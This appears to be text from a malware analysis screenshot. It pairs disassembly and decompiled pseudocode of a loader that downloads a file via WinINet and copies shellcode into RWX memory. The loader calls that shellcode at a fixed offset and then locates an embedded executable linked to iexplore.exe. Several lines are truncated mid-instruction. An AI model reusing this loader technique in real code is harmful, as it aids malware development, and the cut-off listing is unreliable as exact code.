 HEADER:001E0670 mov ecx, [eax+4]
HEADER:001E0673 push ecx
HEADER:001E0674 mov edx, [ebp+alloc]
HEADER:001E0677 push edx
HEADER:001E0678 call move_sub_151590
HEADER:001E067D add esp, 0Ch
HEADER:001E0680 mov eax, [ebp+alloc]
HEADER:001E0683 add eax, [ebp+_offset_0x7610]
HEADER:001E0689 mov [ebp+tmp_hold], eax
HEADER:001E068F mov ecx, [ebp+tmp_hold]
HEADER:001E0695 mov [ebp+funcPTR__shellcode_offset_7610_], ecx
HEADER:001E069B mov edx, [ebp+tmpPath_alloc]
HEADER:001E069E push edx
HEADER:001E069F call get_len_sub_1513C0
HEADER:001E06A4 add esp, 4
HEADER:001E06A7 mov
HEADER:001E06AD mov
HEADER:001E06B3 add
HEADER:001E06B6 push
HEADER:001E06B7 push 40h ; '@'
HEADER:001E06B9 mov ecx, [ebp+_2nd_CFG_struct]
HEADER:001E06BC mov edx, [ecx+20h]
HEADER:001E06BF call edx
HEADER:001E06C1 mov [ebp+PN
HEADER:001E06C4 mov [ebp+var
HEADER:001E06CB
HEADER:001E06CB loc_1E06CB: ; CODE XREF: CBCBCB_sub_400210
HEADER:001E06CB mov eax, [ebp+var_18]
HEADER:001E06CE mov ecx, [ebp+tmpPath_alloc]
building a "function pointer"
with hardcoded offset
calling it with supplied argument
110 byte_written = Wininet_file_down_sub_150EC0(_2nd_CFG_struct->img_link, file_han
111 CloseHandle(file_handel);
112 break;
113 }
114 }
115 file_attributes = (_2nd_CFG_struct->GetFileAttributesW)(tmpPath_alloc);
116 }
117 while ( file_attributes == 0xFFFFFFFF || (file_attributes & 0x10) != 0 );
118 _offset_0x7610 = 0x7610;
119 shellcodeSize = 0x7924;
120 alloc = VirtualAlloc(0, 0x7924, 0x1000, 0x40);// shellcode will moved here and transf
121 move_sub_151590(alloc, _2nd_CFG_struct->shellcode_ptr, shellcodeSize);
122 tmp_hold = &alloc[_offset_0x7610];
123 funcPTR__shellcode_offset_7610_ = &alloc[_offset_0x7610];
124 png_path_length = get_len_sub_1513C0(tmpPath_alloc);
125 PNG_path_in_char = (_2nd_CFG_struct->GlobalAlloc)(64, png_path_length + 2);
126 for ( i = 0; *(tmpPath_alloc + 2 * i); ++i )
127 *(i + PNG_path_in_char) = *(tmpPath_alloc + 2 * i);// conv Path from WideChar to ch
128 _0x7610_returned_page = 0;
129 funcPTR__shellcode_offset_7610_(PNG_path_in_char, &_0x7610_returned_page);// inside th
130 if ( _0x7610_returned_page )
131 {
132 v48 = _0x7610_returned_page;
133 third_CFG_FILE = _0x7610_returned_page;
134 _0x7610_returned_page->_EXE_NAME_iexplore = &_0x7610_returned_page[1].CMD_exe_str;
135 exe_len = len_sub_91390(third_CFG_FILE->_EXE_NAME_iexplore);// len of Iexplore.exe
136 MZ_1st = (third_CFG_FILE->_EXE_NAME_iexplore + exe_len + 1);
137 MZ_1st_addr = *MZ_1st;
138 first_MZ = MZ_1st + 1; // here it reach MZ file offset